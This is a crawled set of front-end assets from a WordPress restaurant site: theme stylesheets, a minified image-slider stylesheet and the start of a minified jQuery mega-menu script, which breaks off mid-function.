  font-weight: 500;
  padding: 26px 45px 49px 1px;
  max-width: 581px; }
  .contacts h2 {
    margin: 0 0 45px 0; }
  .contacts p {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    margin: 0 0 17px 0; }
  .contacts .email {
    font-size: 20px;
    text-transform: lowercase;
    position: relative;
    padding: 0 0 0 33px; }
    .contacts .email:before, .contacts .email:after {
      content: '';
      position: absolute;
      left: 0;
      top: 7px;
      width: 21px;
      height: 12px;
      background-image: url(../images/icon-email.png);
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
    .contacts .email:before {
      background-position: 0 -12px; }
    .contacts .email:after {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .contacts .email:hover:before, .contacts .email:focus:before {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .contacts .email:hover:after, .contacts .email:focus:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

.cherry-btn {
  text-transform: uppercase; }
  .cherry-btn-small {
    font-size: 16px; }
  .cherry-btn-primary {
    border-width: 1px;
    border-style: solid;
    background: none; }
    .cherry-btn-primary.cherry-btn-small {
      padding: 19px 25px; }
    .cherry-btn-primary:hover {
      color: white; }
  .cherry-btn-link {
    position: relative; }
    .cherry-btn-link:after {
      content: '';
      position: absolute;
      left: 50%;
      bottom: -15px;
      width: 0;
      height: 3px;
      -webkit-transition: 0.4s;
      -o-transition: 0.4s;
      transition: 0.4s; }
    .cherry-btn-link:hover:after {
      width: 116%;
      margin: 0 0 0 -58%; }
  .cherry-btn.extra {
    font-size: 0;
    line-height: 0;
    width: 80px;
    height: 80px;
    border: none;
    padding: 0;
    margin: -39px 0 0 0;
    background-color: white;
    position: relative;
    vertical-align: top;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
    .cherry-btn.extra:before, .cherry-btn.extra:after {
      content: '';
      width: 19px;
      height: 27px;
      position: absolute;
      left: 32px;
      top: 26px;
      background-image: url(../images/btn-arrow.png);
      -webkit-transition: transform 0.4s;
      -o-transition: transform 0.4s;
      transition: transform 0.4s; }
    .cherry-btn.extra:after {
      background-position: 0 -27px;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0; }
    .cherry-btn.extra:hover:before {
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .cherry-btn.extra:hover:after {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }

/* Misc */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main-responsive.css?ver=1.0.0
body_size: 2679
content:
/*
Description: The stylesheet with a main responsive style.
Author:      Cherry Team
Version:     1.0.0
*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }

  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px; }

  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px; } }
@media (min-width: 767px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

@media (min-width: 767px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
@media (min-width: 767px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px; } }
@media (min-width: 767px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

@media (max-width: 767px) {
  ol.comment-list li.comment ol.children {
    padding-left: 15px; } }

@media (max-width: 766px) {
  .table-responsive {
    width: 100%;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch; }
    .table-responsive > .table {
      margin-bottom: 0; }
      .table-responsive > .table > thead > tr > th,
      .table-responsive > .table > thead > tr > td,
      .table-responsive > .table > tbody > tr > th,
      .table-responsive > .table > tbody > tr > td,
      .table-responsive > .table > tfoot > tr > th,
      .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap; }
    .table-responsive > .table-bordered {
      border: 0; }
      .table-responsive > .table-bordered > thead > tr > th:first-child,
      .table-responsive > .table-bordered > thead > tr > td:first-child,
      .table-responsive > .table-bordered > tbody > tr > th:first-child,
      .table-responsive > .table-bordered > tbody > tr > td:first-child,
      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
      .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0; }
      .table-responsive > .table-bordered > thead > tr > th:last-child,
      .table-responsive > .table-bordered > thead > tr > td:last-child,
      .table-responsive > .table-bordered > tbody > tr > th:last-child,
      .table-responsive > .table-bordered > tbody > tr > td:last-child,
      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
      .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0; }
      .table-responsive > .table-bordered > tbody > tr:last-child > th,
      .table-responsive > .table-bordered > tbody > tr:last-child > td,
      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
      .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0; } }

@media (min-width: 767px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

@-ms-viewport {
  width: device-width; }
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 766px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }
@media (max-width: 766px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 766px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 766px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm {
    display: block !important; }

  table.visible-sm {
    display: table; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }
@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 767px) and (max-width: 990px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  table.visible-md {
    display: table; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }
@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 991px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  table.visible-lg {
    display: table; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 766px) {
  .hidden-xs {
    display: none !important; } }
@media (min-width: 767px) and (max-width: 990px) {
  .hidden-sm {
    display: none !important; } }
@media (min-width: 991px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }
.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }
.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }
@media (min-width: 767px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 750px; } }
@media (min-width: 991px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 970px; } }
@media (min-width: 1200px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 1170px; } }
@media (min-width: 767px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 780px; } }
@media (min-width: 991px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1000px; } }
@media (min-width: 1200px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1200px; } }

.entry-content .container .container {
  width: auto; }

@media (min-width: 991px) {
  .sidebar-sidebar-content-wrapper,
  .sidebar-content-sidebar-wrapper,
  .content-sidebar-sidebar-wrapper {
    width: 80%; }

  .sidebar-content-sidebar-wrapper,
  .sidebar-sidebar-content-wrapper {
    float: right; }

  .content-sidebar-sidebar-wrapper {
    float: left; }

  .sidebar-content-wrapper #primary,
  .content-sidebar-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary {
    width: 65.85%; }

  .sidebar-content-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary {
    float: right; }

  .content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary {
    float: left; }

  .sidebar-content-wrapper .widget-area,
  .sidebar-sidebar-content-wrapper .widget-area {
    float: left;
    width: 31.6%; }

  .content-sidebar-wrapper .widget-area,
  .content-sidebar-sidebar-wrapper .widget-area,
  .sidebar-content-sidebar-wrapper .widget-area {
    float: right;
    width: 31.6%; }

  .sidebar-sidebar-content-wrapper + .widget-area,
  .sidebar-content-sidebar-wrapper + .widget-area {
    float: left;
    width: 18%; }

  .content-sidebar-sidebar-wrapper + .widget-area {
    float: right;
    width: 18%; }

  .cherry-with-sidebar .content-area .container {
    width: 80%; } }
/* Large devices (large desktops, 1200px and down) */
@media (max-width: 1200px) {
  .sidebar-header {
    padding-left: 150px;
    padding-right: 150px; }

  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 300px;
    height: 300px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 150px;
      height: 150px; }
    .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 190px;
      height: 190px; }
  .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
    height: 82px;
    padding-top: 10px; } }
/* Medium devices (desktops, 991px and down) */
@media (max-width: 991px) {
  .site-branding {
    text-align: center;
    margin-bottom: 20px; }

  .home .header-bottom {
    padding-bottom: 200px; }

  #header .cherry-follow_list {
    float: none;
    text-align: center; }
    #header .cherry-follow_list .cherry-follow_item {
      float: none;
      display: inline-block;
      vertical-align: top; }

  .menu-primary > ul {
    float: none;
    text-align: center; }
  .menu-primary li {
    float: none;
    display: inline-block;
    vertical-align: top; }
  .menu-primary .sub-menu li {
    display: block; }

  .sidebar-header {
    padding-left: 0;
    padding-right: 0; }

  .cherry-banner.style_1 {
    margin-top: -65px; }
    .cherry-banner.style_1.color_2 {
      margin-top: -120px; }
    .cherry-banner.style_1 .cherry-banner_wrap {
      width: 220px;
      height: 220px; }
      .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 150px;
        height: 150px; }
      .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 150px;
        height: 150px; }

  .cherry-posts-list.style_1 .cherry-posts-item {
    margin-bottom: 30px; }
  .cherry-posts-list.style_1 .post-content {
    padding-right: 0; }

  .contacts {
    padding: 30px 20px;
    text-align: center;
    max-width: none;
    float: none; }

  #footer {
    background-image: none; }

  .site-info {
    text-align: center;
    padding: 50px 0 0 0; }

  .error-404-num {
    font-size: 11em; } }
/* Small devices (tablets, 768px and down) */
@media (max-width: 767px) {
  .cherry-posts-list.style_1 {
    padding-top: 0;
    text-align: center; }
    .cherry-posts-list.style_1 .post-thumbnail {
      float: none;
      margin: 0 0 10px 0; }
    .cherry-posts-list.style_1 .post-meta,
    .cherry-posts-list.style_1 .post-title {
      display: block; }
    .cherry-posts-list.style_1 .post-meta {
      padding: 0; }

  .cherry-banner.style_1 {
    margin-top: 30px; }
    .cherry-banner.style_1.color_2 {
      margin-top: 30px; }
    .cherry-banner.style_1 .cherry-banner_wrap {
      width: 369px;
      height: 369px; }
      .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
        width: 369px;
        height: 369px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_title, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_title {
      font-size: 18px;
      padding: 25px 0 0 0;
      height: 111px; }

  .error-404-num {
    font-size: 8em; }

  .menu-primary {
    padding-right: 0; } }
/* Extra small devices (phones, less than 480px) */
@media (max-width: 480px) {
  .home .header-bottom {
    padding-bottom: 90px; }

  .sidebar-header {
    padding-top: 80px; }
    .sidebar-header h2 {
      font-size: 50px; }
    .sidebar-header p {
      font-size: 25px;
      line-height: 40px; }

  .cherry-banner.style_1 .cherry-banner_wrap {
    width: 290px;
    height: 290px; }
    .sidebar-content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .sidebar-content-wrapper .cherry-banner.style_1 .cherry-banner_wrap, .content-sidebar-wrapper .cherry-banner.style_1 .cherry-banner_wrap {
      width: 290px;
      height: 290px; }

  .cherry-posts-list.style_1 .extra-wrap {
    overflow: visible; }

  .parallax_1 .parallax-box h2 {
    font-size: 45px; }

  .title-box.style_2 .title-box_title {
    margin-bottom: 0; }
  .title-box.style_2 .title-box_subtitle {
    font-size: 50px; }

  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span {
    display: block;
    margin-top: 10px; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:before {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav span:first-child {
      margin-top: 0; }

  .cherry-services.style_1 .cherry-services_thumb {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px 0; }

  ul.filter li {
    display: block;
    margin-top: 10px; }
    ul.filter li:first-child {
      margin-top: 0; }
    ul.filter li a:before {
      display: none; }

  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {
    margin-bottom: 10px; }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content p {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 15px 0; }

  .wpcf7 form .submit-wrap {
    padding-bottom: 20px; }
    .wpcf7 form .submit-wrap input {
      margin: 0 0 5px 0;
      min-width: 135px; }
    .wpcf7 form .submit-wrap .ajax-loader {
      margin: 0 auto 5px;
      display: block; }

  article.type-service .entry-thumbnail.alignleft {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; } }

/*# sourceMappingURL=main-responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/style.css?ver=1.0.0
body_size: 795
content:
/*
Theme Name:  theme55376
Theme URI:   http://yoursite.com/link/to/theme
Description: Your theme description.
Author:      Your Name
Author URI:  http://yoursite.com
Version:     1.0.0
License:     GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:        fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
Text Domain: theme55376
Template:    cherryframework4
*/

/* =Theme customization starts here
-------------------------------------------------------------- */
.col-lg-9.static-header-menu{
	width: 100%;
	float: none;
}
.col-lg-3.static-header-logo{
	float: none;
	margin: 0 auto;
	width:74%;
}
.menu-primary .cherry-mega-menu{
	float: none;
	text-align: center;
}
.menu-primary > ul > li{
	float: none;
	display: inline-block;
}

.site-footer #cherry-follow-items-1 {
font-size:26px;
}


.cherry-follow_item {
margin-right:25px;
}

.post-content {
display: none;
}
.navigation.post-navigation {
display: none;
}

.cherry-breadcrumbs {
background-color:#000000!important;

}

.wpcf7-form-control {
color:#222222;
}
.wpcf7-form-control.wpcf7-text {
color:#222222;
}

div.wpcf7 input[type="file"] {
color:#ffffff;
}

/* fix mobile */

.cherry-mega-menu-mobile-close,
.cherry-mega-menu-mobile-trigger{
	background-color: #000 !important;
}
@media (max-width: 991px){
	#footer{
		background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/flexslider/flexslider.min.css?ver=1.6.0
body_size: 1246
content:
.motopress-image-slider-obj.flex-container a:active,.motopress-image-slider-obj.flexslider a:active,.motopress-image-slider-obj.flex-container a:focus,.motopress-image-slider-obj.flexslider a:focus{outline:0}.motopress-image-slider-obj .slides,.motopress-image-slider-obj .flex-control-nav,.motopress-image-slider-obj .flex-direction-nav{margin:0;padding:0;list-style:none}@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.motopress-image-slider-obj.flexslider{margin:0;padding:0}.motopress-image-slider-obj.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.motopress-image-slider-obj.flexslider .slides img{width:100%;display:block}.motopress-image-slider-obj .flex-pauseplay span{text-transform:capitalize}.motopress-image-slider-obj .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .motopress-image-slider-obj .slides{display:block}* html .motopress-image-slider-obj .slides{height:1%}.no-js .motopress-image-slider-obj .slides>li:first-child{display:block}.motopress-image-slider-obj.flexslider{margin:0 0 60px;background:#fff;border:4px solid #000000;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.motopress-image-slider-obj .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .motopress-image-slider-obj .flex-viewport{max-height:300px}.motopress-image-slider-obj.flexslider .slides{zoom:1}.motopress-image-slider-obj .carousel li{margin-right:5px}.motopress-image-slider-obj .flex-direction-nav{*height:0}.motopress-image-slider-obj .flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.motopress-image-slider-obj .flex-direction-nav .flex-prev{left:-50px}.motopress-image-slider-obj .flex-direction-nav .flex-next{right:-50px;text-align:right}.motopress-image-slider-obj.flexslider:hover .flex-prev{opacity:.7;left:10px}.motopress-image-slider-obj.flexslider:hover .flex-next{opacity:.7;right:10px}.motopress-image-slider-obj.flexslider:hover .flex-next:hover,.motopress-image-slider-obj.flexslider:hover .flex-prev:hover{opacity:1}.motopress-image-slider-obj .flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.motopress-image-slider-obj .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001'}.motopress-image-slider-obj .flex-direction-nav a.flex-next:before{content:'\f002'}.motopress-image-slider-obj .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.motopress-image-slider-obj .flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.motopress-image-slider-obj .flex-pauseplay a:hover{opacity:1}.motopress-image-slider-obj .flex-pauseplay a.flex-play:before{content:'\f003'}.motopress-image-slider-obj .flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.motopress-image-slider-obj .flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.motopress-image-slider-obj .flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.motopress-image-slider-obj .flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.motopress-image-slider-obj .flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.motopress-image-slider-obj .flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.motopress-image-slider-obj .flex-control-thumbs li{width:25%;float:left;margin:0}.motopress-image-slider-obj .flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.motopress-image-slider-obj .flex-control-thumbs img:hover{opacity:1}.motopress-image-slider-obj .flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.motopress-image-slider-obj .flex-direction-nav .flex-prev{opacity:1;left:10px}.motopress-image-slider-obj .flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.ristoranteturismo.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4
body_size: 4719
content:
!function(e){var t,n,a=e.event;t=a.special.debouncedresize={setup:function(){e(this).on("resize",t.handler)},teardown:function(){e(this).off("resize",t.handler)},handler:function(e,i){var s=this,r=arguments,o=function(){e.type="debouncedresize",a.dispatch.apply(s,r)};n&&clearTimeout(n),i?o():n=setTimeout(o,t.threshold)},threshold:150}}(jQuery),function(e){"use strict";e.fn.megaMenu=function(t){var n,a,i,s,r,o,c,l,u,d,h,g,f,m=e(this),p=1200,b=970,v=!1;m.settings=e.extend({event:m.data("event"),effect:m.data("effect"),mobile:m.data("mobile-trigger"),parent:m.data("parent-selector"),direction:m.data("direction")},t),a=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},h=function(e){return e.parents("li.item-type-megamenu").length?!0:!1},i=function(){var e=window.innerWidth;e<=m.settings.mobile?s():r()},s=function(){m.addClass("mega-menu-mobile-on").css("display","none").siblings(".cherry-mega-menu-mobile-trigger").addClass("mega-menu-mobile-on"),m.find(".cherry-mega-menu-sub").each(function(){e(this).css("display","none")}),m.find(".cherry-mega-menu-has-children").each(function(){var t=e(this).data("hide-mobile");e(this).addClass(t)}),v=!0},r=function(){m.removeClass("mega-menu-mobile-on").css("display","block").siblings(".cherry-mega-menu-mobile-trigger").removeClass("mega-menu-mobile-on"),m.find(".cherry-mega-menu-sub").each(function(){e(this).css("display","block")}),m.find(".cherry-mega-menu-has-children").each(function(){var t=e(this).data("hide-mobile");e(this).removeClass(t)}),v=!1},g=function(t){if(t.indexOf("%")>=0){var n=e(m.settings.parent).width();return n=n*parseInt(t)/100}if(t.indexOf("px")>=0){var n=parseInt(t);return n}return 0},o=function(){e(".mega-toggle-on > a",m).each(function(){c(e(this),!0)})},c=function(e){e.parent().removeClass("mega-toggle-on cherry-mega-menu-hover").triggerHandler("close_panel"),e.siblings(".cherry-mega-menu-sub").removeClass("active-sub").addClass("in-transition"),clearTimeout(n),n=setTimeout(function(){e.siblings(".cherry-mega-menu-sub").removeClass("in-transition")},cherry_mega_menu_data.duration),1==v&&e.siblings(".cherry-mega-menu-sub").slideUp("fast")},l=function(t){if(!v){var n=t.parent();n.addClass("cherry-mega-menu-hover").siblings().find(".mega-toggle-on").addBack(".mega-toggle-on").children("a").each(function(){c(e(this),!0)});var a="100%",i=n.data("sub-type"),s=n.data("width-fullscreen"),r=n.data("width-desktop"),o=n.data("width-tablet"),l=e(document).width(),u=n.data("sub-hr-position"),d=n.data("sub-vr-position"),h=u,f=new Object,y=cherry_mega_menu_data.duration;switch(f["-webkit-transition-duration"]=y+"ms",f["-moz-transition-duration"]=y+"ms",f["transition-duration"]=y+"ms","vertical"==m.settings.direction&&(h=d),"fullwidth"!=h&&l>=p?a=s:"fullwidth"!=h&&l>=b&&p>l?a=r:"fullwidth"!=h&&b>l&&(a=o),h){case"fullwidth":if("standard"==i){a=null;break}var a=g(a),k=a/2,w=e(m.settings.parent).offset().left-m.offset().left+parseInt(e(m.settings.parent).css("padding-left"))+parseInt(e(m.settings.parent).css("border-left-width"));f.left=w+"px";break;case"center":if("standard"==i){a=null;break}var C=g(a),k=C/2;f.left="50%",f["margin-left"]="-"+k+"px";break;case"left-container":if("standard"==i){a=null;break}f.left="0",f.right="auto";break;case"right-container":if("standard"==i){a=null;break}f.left="auto",f.right="0";break;case"left-parent":if("standard"==i){a=null;break}var w=n.position().left;f.left=w+"px",f.right="auto","100%"==a&&w>0&&(a="auto",f.right="0");break;case"right-parent":if("standard"==i){a=null;break}var x=m.offset().left+parseInt(m.css("border-left-width"))+m.width()-n.offset().left-n.width();f.left="auto",f.right=x+"px","100%"==a&&x>0&&(a="auto",f.left="0");break;case"vertical-full":var _=0;"standard"==i&&(_=e(m.settings.parent).offset().top-n.offset().top),f.top=_+"px",f.left="100%",f.right="auto";break;case"vertical-parent":var 